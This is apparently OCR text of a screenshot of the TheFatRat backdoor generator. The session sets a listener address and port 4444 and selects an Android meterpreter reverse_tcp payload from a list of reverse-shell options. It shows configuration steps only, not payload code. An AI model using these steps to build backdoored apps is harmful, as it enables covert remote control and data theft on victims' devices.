 File Edit View Search Terminal Help
[13] rar >> bacdoor.rar ( Winrar old version)
[14] dll >> FatRat.dll
[15] Back to Menu
[TheFatRat]—[~]—[creator]:
3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IPV4 address is : 10.0.2.15
Your local IPV6 address is : fe80::c41a:c5ff:fe4a:5610
Your public IP address is : 89.211.175.115
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 10.0.2.15
Set LPORT: 4444
Please enter the base name for output files : fat
+-------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+-------------------------------------------+
Choose Payload : 3